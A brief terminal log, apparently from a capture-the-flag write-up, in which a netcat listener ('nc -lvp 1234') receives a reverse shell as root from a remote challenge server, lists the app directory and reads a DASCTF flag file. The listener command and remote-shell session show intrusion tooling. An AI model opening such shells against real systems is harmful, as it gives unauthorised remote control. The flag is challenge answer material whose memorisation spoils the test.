 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 117.21.200.176.
Ncat: Connection from 117.21.200.176:31737.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out:/app# ls
ls
app.py
root@out:/app# cat /flag
cat /flag
DASCTF{d91fecfa-cb6c-47d3-ae24-38058b76aa11}
root@out:/app#